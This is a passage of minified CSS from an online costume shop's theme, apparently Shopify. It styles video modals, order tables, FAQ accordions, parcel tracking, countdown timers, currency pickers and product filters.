500px){.video-section__modal{width:75%}}.video-section--loaded .video-section__modal{opacity:1;pointer-events:auto;z-index:16}.video-section__body-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background-color:#000c;opacity:0;pointer-events:none;transition:opacity .25s ease-out}.video-section--loaded .video-section__body-overlay{opacity:1;pointer-events:auto;z-index:15}.video-section__player,.video-section__player iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;visibility:hidden}.video-section--loaded .video-section__player,.video-section--loaded .video-section__player iframe{z-index:16;visibility:visible}.video-section__player-close{display:none;position:absolute;left:20px;top:20px;width:50px;height:50px;background-color:#fff;border-radius:50%;border:0}@media only screen and (max-width: 499px){.video-section__player-close{top:10px;left:10px}}.video-section__player-close:hover{opacity:.5}.video-section--loaded .video-section__player-close{z-index:17}.video-section__player-close .icon{fill:#000;width:25px;height:25px}.video-section__cover{position:relative;top:0;left:0;height:100%;width:100%;opacity:1;overflow:hidden;transition:all .25s ease-out;z-index:2}.video-section__cover-background{position:absolute;top:0;left:0;width:100%;height:100%;background-size:cover;opacity:1;transition:opacity .25s ease-out}.video-section__cover-overlay{position:absolute;top:0;left:0;width:100%;height:100%}.video-section__cover-content{position:absolute;top:50%;width:100%;padding:0 13px;text-align:center;opacity:1;transition:opacity .25s ease-out;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}.video-section__load-player-button{border:0;line-height:1;padding:10px;background-color:#6eb1e7;text-transform:uppercase;transition:all .25s ease;-webkit-box-decoration-break:clone;-o-box-decoration-break:clone;box-decoration-break:clone}.video-section__load-player-button:hover{background-color:#459de6}.video-section__load-player-button.video-section__load-player-button--large{padding:0;background:none}.video-section__error{display:none;position:absolute;bottom:-40px;width:50vw;min-width:340px;left:50%;color:#fff;-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translate(-50%)}.video-section--error .video-section__error{display:block}.video-section__load-player-text{margin-left:10px;display:inline-block;letter-spacing:0;font-size:1.85714em;line-height:1.2;color:#fff;-webkit-box-decoration-break:clone;-o-box-decoration-break:clone;box-decoration-break:clone}@media only screen and (min-width: 990px){.video-section__load-player-text{font-size:2.28571em}}.video-section__load-player-icon{position:relative;top:2px;margin:0 auto;height:20px;width:20px;padding:0;display:inline-block;transition:all .5s ease}@media only screen and (min-width: 500px){.video-section__load-player-icon{top:0}}.video-section__load-player-button--large .video-section__load-player-icon{width:60px;height:60px}.video-section__load-player-button-triangle{position:absolute;top:50%;left:50%;width:0;height:0;border-top:5px solid transparent;border-left:7px solid #6eb1e7;border-bottom:5px solid transparent;-ms-transform:translate(-34%,-50%);-webkit-transform:translate(-34%,-50%);transform:translate(-34%,-50%)}.video-section__load-player-button--large .video-section__load-player-button-triangle{border-top:15px solid transparent;border-left:23px solid white;border-bottom:15px solid transparent}.video-section__load-player-button-circle{position:absolute;top:0;left:0;background-color:#fff;height:20px;width:20px;-moz-border-radius:75px;-webkit-border-radius:75px;transition:all .25s ease-out}.video-section__load-player-button--large .video-section__load-player-button-circle{background-color:#6eb1e7;width:60px;height:60px}.video-section__load-player-button--large:hover .video-section__load-player-button-circle,.video-section__load-player-button--large:focus .video-section__load-player-button-circle{background-color:#459de6}.article__photo-container{position:relative}.article__photo-wrapper img{position:absolute;top:0;left:0;right:0;width:100%}.rich-text__heading--large{font-size:2.25em}.rich-text__heading--small{font-size:1.5em}.rich-text__text--large{font-size:1.14286em}.rich-text__text--small{font-size:.85714em}.order-table{border:1px solid white}.order-table a{color:#000}.order-table a:hover{color:#6eb1e7}.order-table th,.order-table td{border:0}.order-table tbody th,.order-table tfoot th{font-weight:400;text-transform:none;letter-spacing:0}.order-table tbody tr+tr{border-top:1px solid white}.order-table thead{border-bottom:1px solid #484848}.order-table tfoot{border-top:1px solid #484848}.order-table tfoot tr:first-child th,.order-table tfoot tr:first-child td{padding-top:1.25em}.order-table tfoot tr:nth-last-child(2) th,.order-table tfoot tr:nth-last-child(2) td{padding-bottom:1.25em}.order-table tfoot tr:last-child th,.order-table tfoot tr:last-child td{border-top:1px solid #484848;font-weight:700;padding-top:1.25em;padding-bottom:1.25em}@media only screen and (min-width: 500px){.order-table tbody tr:first-child th,.order-table tbody tr:first-child td{padding-top:1.25em}.order-table tbody tr:last-child th,.order-table tbody tr:last-child td{padding-bottom:1.25em}.order-table tbody tr:last-child th .order-discount--list,.order-table tbody tr:last-child td .order-discount--list{margin-bottom:0}.order-table tfoot tr td,.order-table tfoot tr th{vertical-align:bottom}}@media only screen and (max-width: 499px){.order-table{border:0}.order-table thead{display:none}.order-table th,.order-table td{float:left;clear:left;width:100%;text-align:right;padding:.5rem 0;border:0;margin:0}.order-table th:before,.order-table td:before{content:attr(data-label);float:left;text-align:left;padding-right:2em;max-width:80%}.order-table tbody tr th:first-child{padding-top:1.25em}.order-table tbody tr td:last-child{padding-bottom:1.25em}.order-table tbody th:before,.order-table tbody td:before{font-weight:700}}@media only screen and (max-width: 499px){.order-table__product{display:flex;justify-content:space-between}}.order-discount{text-transform:uppercase;color:#ff3d3d;display:inline-block;line-height:1.2em;font-weight:700}.order-discount .icon-saletag{fill:currentColor;width:1em;height:1em;margin-right:.4em}.order-discount--cart{font-size:18px}.order-discount--title{word-break:break-word;padding-right:1em}.order-discount--list{margin:.8em 0 .6em 1.3em;list-style:none;padding:0}.order-discount__item{text-indent:-1.3em}.order-discount__item+.order-discount__item{margin-top:.6em}@media only screen and (max-width: 499px){.order-discount-wrapper{display:flex;justify-content:space-between;width:100%}}.order-discount-cart-wrapper{display:flex;justify-content:center;margin:20px 0 5px}@media only screen and (min-width: 500px){.order-discount-cart-wrapper{justify-content:flex-end}}.table_resp{display:table;text-align:center;width:100%;margin:10% auto 0;border-collapse:separate}.table__resp_row{display:table-row}.table_resp_cell_txt{display:table-cell;width:50%;padding:0 5%;margin:0 auto;vertical-align:middle}.table_resp_cell_img{display:table-cell}@media screen and (max-width: 650px){.table_resp{display:block}.table_resp_cell_txt{width:50%;display:table-row;text-align:center;margin:0 auto;padding:5% 0}.table_resp_cell_txt_phone{width:100%;text-align:center;margin:0 auto;padding:5% 0}.table_resp_cell_img{width:50%;display:table-row;text-align:center;margin:0 auto}.table_resp_cell_img_phone{width:100%;text-align:center;margin:0 auto}.table_resp_row{display:table;width:100%;border-collapse:separate;padding-bottom:20px;margin:5% auto 0;text-align:center}}.img_resp{width:100%;max-width:600px;height:auto}.engagement_img_a{display:block;text-align:center}.breadrumb_a{width:70%;height:60px;text-align:left;padding:20px 40px 0 0}@media only screen and (max-width: 989px){.breadrumb_a{display:none}}.breadcrumb a{color:#000}.breadcrumb a:hover{color:#6eb1e7}.content-block a{color:#000}.content-block a:hover{color:#6eb1e7}.product-single__percent{padding-left:10px}.note_reduction_cart_a{display:block}@media only screen and (max-width: 499px){.note_reduction_cart_a{display:none}}.note_reduction_cart_b{display:none}@media only screen and (max-width: 499px){.note_reduction_cart_b{display:block}}.rte-settin-promo{margin-bottom:10px}@media only screen and (max-width: 499px){.rte-settin-promo{text-align:center}}.rte-settin-promo:last-child{margin-bottom:0}.discount_button{cursor:pointer;border-radius:2px;font-weight:600;text-transform:none;font-size:14px;font:normal;padding:13px 15px}.discount_code{margin:0 12px 0 0!important;font-size:14px}@media only screen and (max-width: 499px){.discount_code{width:100%!important}}@media only screen and (max-width: 499px){.note_cart_instruc{display:block;text-align:center}}.button-read{margin-top:10px}.less.active .button-read-more,.button-read-less{display:none!important}.less.active .button-read-less{display:inline-block!important}.more{margin-top:10px}.more p,.less p{margin:0;padding:0}.page_width_footer{*zoom: 1;max-width:1180px;margin:0 auto;padding:0 10px}.page_width_footer:after{content:"";display:table;clear:both}@media only screen and (min-width: 500px){.page_width_footer{padding:0 20px}}.element_footer{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:start;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;border:none}.element_footer .flex__item{-webkit-box-flex:1 1 100%;-moz-box-flex:1 1 100%;-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%;padding:0 10px}@media only screen and (min-width: 500px){.element_footer .flex__item{-webkit-box-flex:1 1 20%;-moz-box-flex:1 1 20%;-webkit-flex:1 1 20%;-ms-flex:1 1 20%;flex:1 1 20%}}@media only screen and (min-width: 1400px){.element_footer{border-style:2px solid;border-color:#0000;border-style:solid;padding:20px 20px 0;background-color:#000}}.shopify_explorer_faq__item--expandable>.shopify_explorer_faq__question{cursor:pointer}.shopify_explorer_faq__item--expandable>.shopify_explorer_faq__answer{display:none}.shopify_explorer_faq__separator{text-transform:none;text-align:left}.shopify_explorer_faq__separator :not(:first-child){margin-top:1.2em}.shopify_explorer_faq__separator.active{font-weight:700;color:#6eb1e7}.shopify_explorer_faq__item:not(:last-child){margin:0}.shopify_explorer_faq__item .shopify_explorer_faq__question{margin-bottom:.2em;position:relative;padding:10px 30px 10px 0;margin-left:10px!important;border-style:solid;border-color:#6eb1e7;margin:0}.shopify_explorer_faq__item .shopify_explorer_faq__question.active:before{-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg);border-bottom:1px solid #6eb1e7;border-right:1px solid #6eb1e7}.shopify_explorer_faq__item .shopify_explorer_faq__question.show{display:block}.shopify_explorer_faq__item .shopify_explorer_faq__answer{padding:15px 15px 15px 25px}.shopify_explorer_faq__item .shopify_explorer_faq__question:before{position:absolute;border-bottom:1px solid #484848;border-right:1px solid #484848;content:"";display:block;height:12px;margin-top:-11px;pointer-events:none;right:12px;top:50%;-webkit-transform-origin:66% 66%;-ms-transform-origin:66% 66%;transform-origin:66% 66%;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;width:12px}@media (max-width: 590px){.shopify_explorer_faq__item .shopify_explorer_faq__question:before{width:8px;height:8px;margin-top:-7px;right:3px}}.not-expandable>.shopify_explorer_faq__question:before{display:none!important}#summary{background:linear-gradient(180deg,#fefefe,#f0f0f0);border:1px solid #888;padding:10px 15px;margin-bottom:15px;border-right:0;width:auto;text-align:left;border-left:0;border-radius:0;border-color:#eee}@media only screen and (max-width: 989px){#summary{text-align:center!important}}#summary strong{display:block;font-size:110%;margin-bottom:7px}#summary-list,#summary-list li{list-style:none;margin:0;padding:0}#summary-list a{text-decoration:none;padding:7px 0;font-size:90%;display:block;border:none}#summary-list a:hover{text-decoration:underline}.parcel-tracking-container{margin-top:15px}#orderStat{margin-top:10px}.tracking-steps{padding:5px;margin-bottom:5px}.tracking-stat-nb{background-color:#1e90ff;color:#fff;font-weight:600;float:left;width:35px;text-align:center;padding:2px;margin-right:15px}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline label{margin:5px 10px 5px 0}#url-tracking{margin-top:10px;padding:5px}.form-inline input{vertical-align:middle;margin:5px 10px 5px 0;padding:10px;background-color:#fff;border:1px solid #dddddd}.form-inline button{padding:10px 20px;background-color:#d8232f;border:1px solid #ddd;color:#fff}.form-inline button:hover{background-color:#ac1c25}@media (max-width: 800px){.form-inline input{margin:10px 0}.form-inline{flex-direction:column;align-items:stretch}}#YQContainer{margin-top:15px}#inputbtn17{background-color:#d8232f;color:#fff}#datejafar{color:#858585}#form-track-error{font-size:12px;color:#d8222f}.trackingjafar{margin-top:20px}.tj-loading{height:40px;border-radius:0!important;background:#fff!important;border:1px dotted #999!important;margin:20px 0;overflow:hidden;vertical-align:middle;position:relative}.tj-loading-bar{width:70%;min-width:2em;left:0;top:0;height:100%;position:absolute}.tj-loading-bar:after{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background-image:-webkit-gradient(linear,0 0,100% 100%,color-stop(.25,rgba(255,255,255,.2)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.2)),color-stop(.75,rgba(255,255,255,.2)),color-stop(.75,transparent),to(transparent));background-image:-moz-linear-gradient(-45deg,rgba(255,255,255,.2) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.2) 50%,rgba(255,255,255,.2) 75%,transparent 75%,transparent);z-index:1;-webkit-background-size:50px 50px;-moz-background-size:50px 50px;-webkit-animation:move 2s linear infinite;-webkit-border-top-right-radius:8px;-webkit-border-bottom-right-radius:8px;-moz-border-radius-topright:8px;-moz-border-radius-bottomright:8px;-webkit-border-top-left-radius:20px;-webkit-border-bottom-left-radius:20px;-moz-border-radius-topleft:20px;-moz-border-radius-bottomleft:20px;border-radius:20px 8px 8px 20px;overflow:hidden}.tj-loading-bar-grey{width:25%}span.on-way,.firstdeliverydate,.seconddeliverydate{color:#000}p.tj-text-1{text-transform:uppercase;font-weight:500;text-align:center;font-size:24px}.tj-text-2,.tj-text-3{text-align:center}label.lab-jafar{font-size:.85em}input[type=date]::-webkit-inner-spin-button{display:none;-webkit-appearance:none}@keyframes move{0%{background-position:0 0}to{background-position:50px 50px}}#trackingnumberjafar::-webkit-input-placeholder,#trackingnumberjafar:-moz-placeholder #trackingnumberjafar::-moz-placeholder,#trackingnumberjafar:-ms-input-placeholder,#trackingnumberjafar::-ms-input-placeholder,#trackingnumberjafar::placeholder{color:#333}#trackingnumberjafar:-moz-placeholder,#trackingnumberjafar::-moz-placeholder{opacity:1}.img_badge{height:75px;width:75px;margin:0 auto 10px}.title_badge{color:#000}.text-badge{color:#484848}#gd-pre-footer{overflow:hidden;clear:both;margin:0 auto;background-color:#fff}@media only screen and (max-width: 498px){#gd-pre-footer{margin:10px auto 0}}#gd-pre-footer .col-item{padding:2px 25px;text-align:center;list-style:none}@media screen and (min-width: 498px){#gd-pre-footer ul{display:flex;align-items:center;justify-content:center}#gd-pre-footer .col-item{width:25%;text-align:center;float:left;padding:20px 15px;display:flex;align-items:center;justify-content:center}}#bcpo .selector-wrapper{padding-left:0}@media only screen and (max-width: 500px){#bcpo .selector-wrapper{text-align:center}}.h2-time-reading{margin-bottom:0}.content-time-reading{margin-top:-8px;margin-bottom:1em}.my-tabm,.my-tab{background-color:#fff;border-color:#fff;border-style:solid}#my-tabm,#my-tab h2,#my-tab .h2{margin-top:0}#my-tabm,#my-tabm ul.tabs:after,#my-tab,#my-tab ul.tabs:after{clear:both}#my-tabm,#my-tab{overflow:hidden;display:block}#my-tabm ul.tabsm li a.active,#my-tabm ul.tabsm li:last-child a,#my-tab ul.tabs,#my-tab ul.tabs li:last-child a{border-width:0 0 0 1px}#my-tabm ul.tabsm,#my-tab ul.tabs{text-align:center;display:block;padding:0;margin:0 -1px}#my-tab ul.tabs li,#my-tabm ul.tabsm li{display:block;float:left;height:45px;margin-bottom:0;padding:0;width:33.33333%;border-style:solid;border-width:0 1px 0 0;border-color:#fff;background:#000}#my-tab ul.tabs li a,#my-tabm ul.tabsm li a{-moz-border-bottom-colors:none;-moz-border-image:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background:#000;display:block;font-size:15px;height:45px;line-height:30px;text-decoration:none;font-weight:700;color:#fff;border-bottom:none!important;margin:0;padding:7px 12px;width:auto}#my-tab ul.tabs li a.active,#my-tabm ul.tabsm li a.active{background:#f5f5f5;border-left-width:0;border-top-left-radius:2px;color:#000;height:45px;position:relative}#my-tab ul.tabs li a.active:before,#my-tabm ul.tabsm li a.active:before{content:"";position:absolute;bottom:5px;transition:all .2s ease-in;right:25%;left:25%;border-bottom:2px solid #000000!important}#my-tabm ul.tabsm li:first-child a,#my-tab ul.tabs li:first-child a{border-width:0 1px 0 0}#my-tabm ul.tabsm:before,ul.tabsm:after,#my-tab ul.tabs:before,ul.tabs:after{content:" ";display:block;height:0;overflow:hidden;visibility:hidden;width:0}#tabm-1,#tabm-2,#tabm-3,#tabm-4,#tab-1,#tab-2,#tab-3,#tab-4{border-top:0;color:#000!important;padding:25px;min-height:215px}@media (max-width: 600px){#my-tabm ul.tabsm li,#my-tab ul.tabs li{width:100%;float:none;margin-top:0;display:block}#my-tabm ul.tabsm,#my-tabm ul.tabsm li,#my-tab ul.tabs,#my-tab ul.tabs li{height:auto}}body,.example h1,.example .h1,.example .h1--mini,.example p,.example .button{transition:all .2s ease-in-out}.example{font-family:Roboto,sans-serif;margin:0 auto;box-sizing:border-box;width:fit-content}.example .flipdown{margin:auto}.example h1,.example .h1,.example .h1--mini{text-align:center;font-weight:100;font-size:2em;margin-top:0;margin-bottom:10px}.timer-container{margin-top:40px}.timer_title{font-weight:400;text-align:center;font-size:20}.example p{text-align:center;font-weight:100;margin-top:0;margin-bottom:35px}.example .buttons{width:100%;height:50px;margin:50px auto 0;display:flex;align-items:center;justify-content:space-around}.example .buttons p{height:50px;line-height:50px;font-weight:400;padding:0 25px 0 0;color:#333;margin:0}.example .button{display:inline-block;height:50px;box-sizing:border-box;line-height:46px;text-decoration:none;color:#333;padding:0 20px;border:solid 2px #333;border-radius:4px;text-transform:uppercase;font-weight:700;transition:all .2s ease-in-out}.example .button:hover{background-color:#333;color:#fff}.example .button i{margin-right:5px}@media (max-width: 550px){.example p{margin-bottom:25px}.example .buttons{width:100%;margin-top:25px;text-align:center;display:block}.example .buttons p,.example .buttons a{float:none;margin:0 auto}.example .buttons p{padding-right:0}.example .buttons a{display:inline-block}}.flipdown.flipdown__theme-dark{font-family:sans-serif;font-weight:700;text-align:center;width:fit-content}.flipdown.flipdown__theme-dark .rotor-group-heading:before{color:#b84747}.flipdown.flipdown__theme-dark .rotor-group:nth-child(n+2):nth-child(-n+3):before,.flipdown.flipdown__theme-dark .rotor-group:nth-child(n+2):nth-child(-n+3):after{background:linear-gradient(31deg,#7e1c1c,#ffa3a3)}.flipdown.flipdown__theme-dark .rotor,.flipdown.flipdown__theme-dark .rotor-top,.flipdown.flipdown__theme-dark .rotor-leaf-front{color:#fff;background:linear-gradient(31deg,#7e1c1c,#ffa3a3)}.flipdown.flipdown__theme-dark .rotor-bottom,.flipdown.flipdown__theme-dark .rotor-leaf-rear{color:#fafafa;background:linear-gradient(31deg,#691717,#f99)}.flipdown.flipdown__theme-dark .rotor:after{border-top:solid 1px #7e1c1c}.feat-prod{color:#000;font-size:2em}.product-extra-row{margin:10px 0;color:#484848}#iconsvisamastercard{width:auto;height:16px;margin-left:1px}@font-face{font-family:icon;src:url(//kigurumi-party.fr/cdn/shop/t/6/assets/icon.eot?v=903490249657869971606930291);src:url(//kigurumi-party.fr/cdn/shop/t/6/assets/icon.eot?v=903490249657869971606930291) format("embedded-opentype"),url(//kigurumi-party.fr/cdn/shop/t/6/assets/icon.woff2?v=4793347238000530421606930293) format("woff2"),url(//kigurumi-party.fr/cdn/shop/t/6/assets/icon.woff?v=9728181212647744991606930293) format("woff"),url(//kigurumi-party.fr/cdn/shop/t/6/assets/icon.ttf?v=142214356922728542141606930292) format("truetype"),url(//kigurumi-party.fr/cdn/shop/t/6/assets/icon.svg?v=32549418895980383771606930292) format("svg");font-weight:400;font-style:normal}[class^=icon-]:before,[class*=" icon-"]:before{font-family:icon;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.demo-icon{font-family:icon;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-lock:before{content:"\e800"}.icon-truck:before{content:"\e801"}.icon-ok-circled:before{content:"\e802"}.icon-fire:before{content:"\e803"}.icon-bell-alt:before{content:"\f0f3"}.icon-basket:before{content:"\e804"}#updatepercentageoff{margin-top:10px;margin-bottom:10px;color:#ff3d3d;text-transform:uppercase;font-weight:700}.cart-subtotal__title,.cart-subtotal__price{font-size:1.2em!important}.cart-subtotal__save{font-size:1em!important}.cart-subtotal__save--accent,.cart-subtotal__price--accent{color:#000!important}.payement_cart{text-align:right!important;border:none;background:none;width:auto;display:table;margin:0 0 0 auto}@media only screen and (max-width: 499px){.payement_cart{text-align:none;margin:0 auto}}ul#SiteNav{white-space:initial;display:block!important}button#SiteNavCompressed{display:none!important}select.currency-picker{color:#000;font-size:10px;letter-spacing:1px;border:0!important;margin-bottom:0!important;min-width:65px;outline:0;text-shadow:none!important;box-shadow:none!important;-webkit-appearance:none;-moz-appearance:none;text-indent:.01px;text-overflow:"";appearance:none;height:40px;min-height:40px;cursor:pointer;padding:0 5px;background-color:transparent;background-image:none}select.currency-picker:hover{color:#6eb1e7}.drawer__inner select.currency-picker{color:#000!important}.drawer__inner select.currency-picker:hover,.drawer__inner select.currency-picker:active{color:#6eb1e7!important}@media only screen and (max-width: 499px){select.currency-picker{color:#484848}}.currency-wrapper{display:inline-block;vertical-align:middle;background-color:transparent;background-position:96.5% 55%;background-size:18px 12px}@media only screen and (max-width: 499px){.currency-wrapper{position:relative}}.currency-picker-wrapper{margin-bottom:0;top:4px;position:relative;cursor:pointer}.currency-picker-wrapper:hover:before,.currency-picker-wrapper:active:before{color:#6eb1e7}.drawer__inner .currency-picker-wrapper:hover:before,.drawer__inner .currency-picker-wrapper:active:before{color:#6eb1e7}.currency-picker-wrapper.active:before{-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg);border-bottom:1px solid #6eb1e7;border-right:1px solid #6eb1e7}.drawer__inner .currency-picker-wrapper.active:before{border-color:#6eb1e7}.sticky-only .currency-picker-wrapper.active:before{border-bottom:1px solid #6eb1e7;border-right:1px solid #6eb1e7}.currency-picker-wrapper:before{content:"";display:block;height:8px;width:8px;position:relative;left:43px;top:23px;right:0;margin-top:-11px;border-bottom:1px solid black;border-right:1px solid black;pointer-events:none;-webkit-transform-origin:66% 66%;-ms-transform-origin:66% 66%;transform-origin:66% 66%;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:all .15s ease-in-out;transition:transform .15s ease-in-out}.drawer__inner .currency-picker-wrapper:before{border-color:#000}@media only screen and (max-width: 499px){.currency-picker-wrapper:before{border-bottom:1px solid #000;border-right:1px solid black}}@media (max-width: 590px){.currency-picker-wrapper:before{width:8px;height:8px;margin-top:-7px;right:3px}}select.currency-picker option{display:inline-block;height:11px;width:16px;position:absolute;top:50%;left:6px;-webkit-transform:translateY(-50%);transform:translateY(-50%);background-color:#fff;color:#000}.payement-methods-cart{display:table;float:right;padding-top:20px;text-align:center}@media only screen and (max-width: 499px){.payement-methods-cart{float:none;width:100%}}.page-breadcrumb{width:100%;background-color:#fff}.breadcrumb{padding:20px;width:50%;text-transform:uppercase;font-size:13px}@media only screen and (max-width: 499px){.breadcrumb{width:100%}}@media only screen and (min-width: 500px){.site-header__cart{position:relative;padding:10px;height:45px;margin-top:10px}}.cart_container:hover .site-header__cart{color:#6eb1e7}#StickyNavCart{width:fit-content}#StickyNavCart .cart_width{top:45px;right:0}#StickyNavCart .mini_cart{padding-left:0}#StickyNavCart .site-header__cart-indicator{bottom:25px;right:3px}.product_image{position:relative}.blur-up{-webkit-filter:blur(5px);filter:blur(5px);transition:filter .4s,-webkit-filter .4s}.blur-up.lazyloaded{-webkit-filter:blur(0);filter:blur(0)}img.secondary{position:absolute;z-index:-1;top:0;width:100%;height:100%;opacity:0;-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}.first:hover img.secondary{z-index:1;opacity:1}.flipdown{overflow:visible;width:auto;height:auto}.flipdown .rotor-group{position:relative;float:left;padding-right:30px}.flipdown .rotor-group:last-child{padding-right:0;margin-bottom:10px!important}.flipdown .rotor-group-heading:before{display:block;height:30px;line-height:30px;font-size:14px;text-align:center}.flipdown .rotor-group:nth-child(1) .rotor-group-heading:before{content:"Jours"}.flipdown .rotor-group:nth-child(2) .rotor-group-heading:before{content:"Heures"}.flipdown .rotor-group:nth-child(3) .rotor-group-heading:before{content:"Minutes"}.flipdown .rotor-group:nth-child(4) .rotor-group-heading:before{content:"Secondes"}.flipdown .rotor-group:nth-child(n+2):nth-child(-n+3):before{content:"";position:absolute;right:10px;bottom:10px;width:6px;height:6px;border-radius:50%}.flipdown .rotor-group:nth-child(n+2):nth-child(-n+3):after{content:"";position:absolute;right:10px;bottom:20px;width:6px;height:6px;border-radius:50%}.flipdown .rotor-group-center{width:fit-content;margin:0 auto}.flipdown .rotor{position:relative;float:left;width:25px;height:37.5px;margin:0 5px 0 0;border-radius:4px;font-size:25px;text-align:center;perspective:200px}.flipdown .rotor:last-child{margin-right:0}.flipdown .rotor-top,.flipdown .rotor-bottom{overflow:hidden;position:absolute;width:40px;height:30px;width:25px;height:18.75px}.flipdown .rotor-leaf{z-index:1;position:absolute;width:25px;height:37.5px;transform-style:preserve-3d;transition:transform 0s}.flipdown .rotor-leaf.flipped{transform:rotateX(-180deg);transition:all .5s ease-in-out}.flipdown .rotor-leaf-front,.flipdown .rotor-leaf-rear{overflow:hidden;position:absolute;width:25px;height:18.75px;margin:0;transform:rotateX(0);backface-visibility:hidden;-webkit-backface-visibility:hidden}.flipdown .rotor-leaf-front{line-height:37.5px;border-radius:4px 4px 0 0}.flipdown .rotor-leaf-rear{line-height:0px;border-radius:0 0 4px 4px;transform:rotateX(-180deg)}.flipdown .rotor-top{line-height:37.5px;border-radius:4px 4px 0 0}.flipdown .rotor-bottom{bottom:0;line-height:0px;border-radius:0 0 4px 4px}.flipdown .rotor:after{content:"";z-index:2;position:absolute;bottom:0;left:0;width:25px;height:18.75px;border-radius:0 0 4px 4px}@media (max-width: 550px){.flipdown{width:312px;height:70px}.flipdown .rotor{font-size:25px;margin-right:3px}.flipdown .rotor,.flipdown .rotor-leaf,.flipdown .rotor-leaf-front,.flipdown .rotor-leaf-rear,.flipdown .rotor-top,.flipdown .rotor-bottom,.flipdown .rotor:after{width:23px}.flipdown .rotor-group{padding-right:20px}.flipdown .rotor-group:last-child{padding-right:0}.flipdown .rotor-group-heading:before{font-size:.8rem;height:17.25px;line-height:17.25px;font-size:10px}.flipdown .rotor-group:nth-child(n+2):nth-child(-n+3):before,.flipdown .rotor-group:nth-child(n+2):nth-child(-n+3):after{left:56px}.flipdown .rotor-leaf-front,.flipdown .rotor-top{line-height:34.5px}.flipdown .rotor-leaf,.flipdown .rotor{height:34.5px}.flipdown .rotor-leaf-front,.flipdown .rotor-leaf-rear,.flipdown .rotor-top,.flipdown .rotor-bottom,.flipdown .rotor:after{height:17.25px}}.more-products{text-align:center;text-transform:uppercase;font-size:14px;width:100%;position:absolute;bottom:0;margin-left:0}.collection-arrow-down{margin-top:5px;font-size:18px}.product-card--image-container{display:block;z-index:-1;max-width:235px!important;margin:0 auto}.sidebar-filter-products{display:none;visibility:visible;opacity:1;transition:opacity .15s ease-in;position:relative}@media only screen and (max-width: 499px){.sidebar-filter-products{text-align:left!important;margin-left:auto!important;margin-right:auto!important}}@media screen and (min-width: 1800px){.sidebar-filter-products{display:block}}@media screen and (max-width: 1800px){.sidebar .products{margin:0 auto}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:start;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;flex-direction:row;flex-wrap:wrap;border-top:1px solid #b0b0b0;padding:20px 0;margin:20px 100px;width:auto}@media only screen and (max-width: 499px){.sidebar{margin:10px 0 0}}.tags-selected{display:inline-block;padding:5px 10px;background:#c5c5c5;border-radius:5px;margin-left:5px}.remove-tag{cursor:pointer}.sidebar .filters{-webkit-box-flex:1 1 20%;-moz-box-flex:1 1 20%;-webkit-flex:1 1 20%;-ms-flex:1 1 20%;flex:1 1 20%;order:1;padding-right:10px;margin-bottom:20px;border-right:1px solid #6eb1e7;margin-right:20px;max-width:calc(50% - 590px)}@media only screen and (max-width: 499px){.sidebar .filters{margin-bottom:10px}}.sidebar .products{-webkit-box-flex:1 1 80%;-moz-box-flex:1 1 80%;-webkit-flex:1 1 80%;-ms-flex:1 1 80%;flex:1 1 80%;order:2;max-width:1180px}.sidebar .remove-tags{display:none}.sidebar .no-result{padding-left:20px;padding-top:50px}@media only screen and (max-width: 499px){.sidebar .no-result{padding:0!important}}.sidebar .remove-tags.active{display:block;font-style:underline;cursor:pointer;margin-bottom:10px}.sidebar-filters{cursor:pointer;width:100%;position:relative;margin-bottom:15px;padding-top:15px}.sidebar-filters.active:before{-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg);border-bottom:1px solid #6eb1e7;border-right:1px solid #6eb1e7}.sidebar-filters.active{color:#6eb1e7!important}.sidebar-filters{border-top:1px solid #6eb1e7}.filters div:nth-child(2) .sidebar-filters{border-top:0!important}.sidebar-filters:before{position:absolute;cursor:pointer;border-bottom:1px solid #484848;border-right:1px solid #484848;content:"";display:block;height:12px;margin-top:-11px;pointer-events:none;right:12px;bottom:8px;-webkit-transform-origin:66% 66%;-ms-transform-origin:66% 66%;transform-origin:66% 66%;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;width:12px}@media (max-width: 590px){.sidebar-filters:before{width:8px;height:8px;margin-top:-7px;right:3px}}.menu-toggle:before{cursor:pointer;border-bottom:1px solid #484848;border-right:1px solid #484848;content:"";display:block;height:12px;margin-right:7px;pointer-events:none;-webkit-transform-origin:66% 66%;-ms-transform-origin:66% 66%;transform-origin:66% 